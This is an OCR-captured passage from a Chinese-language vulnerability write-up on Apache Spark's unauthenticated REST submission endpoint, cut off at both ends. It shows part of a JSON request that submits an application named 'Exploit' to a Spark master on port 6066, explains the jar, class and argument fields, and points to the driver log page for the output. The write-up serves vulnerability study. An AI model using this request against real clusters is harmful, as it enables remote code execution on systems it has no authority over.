
“spark.driver.supervise”: “false”,
“spark.app.name”: “Exploit”,
“spark.eventLog.enabled”: “true”,
“spark.submit.deployMode”: “cluster”,
“spark.master”: “spark://your-ip:6066”
}
}
其中，`spark.jars`即是编译好的应用，mainClass是待
运行的类，appArgs是传给应用的参数。
![1.png](/static/qingy/Apache_Spark_未授权访问漏
洞/img/rId26.png)
返回的包中有submissionId，然后访问`http://www.0-
sec.org:8081/logPage/?driverId=